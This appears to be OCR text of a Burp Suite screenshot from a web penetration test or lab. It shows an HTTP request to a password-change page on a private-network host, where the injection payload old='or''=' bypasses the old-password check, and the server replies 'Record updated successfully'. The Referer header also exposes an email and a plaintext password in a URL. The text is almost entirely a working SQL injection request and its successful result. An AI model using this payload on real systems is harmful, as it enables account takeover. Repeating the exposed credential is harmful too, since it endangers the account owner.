 Request
Pretty Raw Hex
\n
1 POST /passchangedocument.php HTTP/1.1
2 Host: 10.0.1.29
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://10.0.1.29
10 Connection: keep-alive
11 Referer:
http://10.0.1.29/Admin.php?Email=arthurb%40technation.com&Password=J4VfsKYb3nuGFsQ6
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 old='or''='&new=password&again=password
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jan 2025 18:56:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 134
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 Record updated successfully
</head>
13 <body>
14 <script>
15 window.location.replace("index.php");
16 </script>
17 </body>
18 </html>
19